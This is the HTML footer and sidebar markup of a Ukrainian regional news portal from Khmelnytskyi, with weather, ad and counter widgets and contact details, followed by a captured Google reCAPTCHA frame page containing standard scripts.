<div id="SinoptikInformer" style="width:160px;" class="SinoptikInformer type4c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener">Погода</a><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener"> </a> </div></div></div><div class="siBody"><div class="siTitle"><span id="siHeader"></span></div><div class="siCity"><div class="siCityName"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-хмельницький" target="_blank" rel="noopener">Погода у <span>Хмельницькому</span></a></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>волог.: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div><div class="siLinks"><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" target="_blank" rel="noopener">Погода у Києві</a>&nbsp;</span><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-львів" target="_blank" rel="noopener">Погода у Львові</a>&nbsp;</span></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=2&amp;wind=1&amp;cities=303027973&amp;lang=ua"></script>

<br>
<br>

 </div>
</div>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- single_right_sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="7175664752"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /></div>
		</div>	</div> <!--end #bottom-sidebar-->
	</div> <!--end #sidebar-->    </div>
 
</div>
  </div> <!-- /container contemt -->




    <div class="container f_container header-bg">
			<div class="col-lg-5 text-left">&copy; 2012 - 2026 <a href="https://ngp-ua.info" title="Незалежний громадський портал" rel="home">Незалежний громадський портал</a>. Всі права захищені.<br>Оперативні новини Хмельниччини.

<span style="color:#314b81"><br>
38 queries in 0,085 seconds. <br>
Platform: Desktop.</span>

            </div> <!--end .left-->

            <div class="col-lg-2 text-center f_counters">


<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?146854';" title="Rated by I.UA">

<script type="text/javascript" ><!--
iS='<img src="https://r.i.ua/s?u146854&p20&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a>
<!-- End of I.UA counter -->






            
            </div>


			<div class="col-lg-5 text-right">
             Зворотній звязок <a href="mailto:ngpsite@gmail.com">ngpsite@gmail.com</a> <br />
             Редакційний телефон: 097-618-67-71<br /> 
            Адреса: 29000, м. Хмельницький, Грушевського 40 <p class="text-right">

             Ми на <a href="https://twitter.com/NGPUAINFO" rel="nofollow"  target="_blank">Twitter</a><br />
             Ми на <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA"  target="_blank" rel="nofollow">YouTube</a><br />
             Ми в <a href="https://t.me/ngpuainfo" target="_blank">Telegram</a><br />
             </p>
			</div> <!--end .right-->

            <div class="col-lg-12 text-center">
            	<span style="font-size: 12px;">Рішенням №705 Національної ради України з питань телебачення та радіомовлення від 10.08.2023 року</br> сайт «Незалежний громадський портал» зареєстровано як ЗМІ, відомості внесено до Реєстру</br> суб’єктів у сфері медіа та присвоєно ідентифікатор медіа – R40-01167</span></br>
               <span style="font-size: 12px;">У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span>
            </div>
    </div>
</section>

<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.css" />
<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.js"></script>
<script>
jQuery(document).ready(function() {
jQuery('a').fancybox({
  helpers: {
        openEffect  : 'elastic',
        closeEffect : 'elastic',
        title : {
          type : 'over'
        }
     } 
  });});
</script>



  <script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.js" async></script>
            <div style="margin: 0px auto; text-align: center; padding: 10px 0px 5px 0px; display: none;">

            </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fyAgHF_FBk_vDHPIqN8r3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768759096002');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>